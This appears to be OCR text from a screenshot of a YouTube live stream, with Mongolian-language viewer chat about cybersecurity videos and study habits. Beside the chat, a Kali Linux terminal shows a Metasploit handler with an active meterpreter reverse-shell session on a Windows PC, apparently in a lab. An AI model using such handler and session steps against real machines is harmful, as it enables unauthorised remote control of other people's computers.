 https://studio.youtube.com/live_chat?is_po...
studio.youtube.com/live_chat?is_popout=1&v=A...
Top chat
Welcome to live chat! Remember to guard
your privacy and abide by our community
guidelines.
LEARN MORE
Saruulbilig Zulgerel hi
Saruulbilig Zulgerel ta yor n tsaashdaa
cyber security ch ymu linux-ee urgeljluuleed
video hiih uu?
Saruulbilig Zulgerel yaj iim olon zuil ruu
orson be yaj amjuuldag bsin
Saruulbilig Zulgerel tsagiin manegementtei
bsnu esvl hussen uydee hiideg bsnu
Usukhhbayar Tmrbtr matematiciin
medleggui hun it chigleleer yvhad zugeer uu,
matematic her chuhal ve
tempnull live aa hadaglahu
Batkhishig D
Say something...
0/200
Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
04:57 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows jeefo-PC\jeefo @ JEEFO-PC 192.168.1.4:4444 -> 192.168.1.3:50765 (192.168.1.3)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
KALI LINUX™
"the quieter you become, the more you are able to hear"
Right Ctrl
EN
1:57 AM
9/9/2021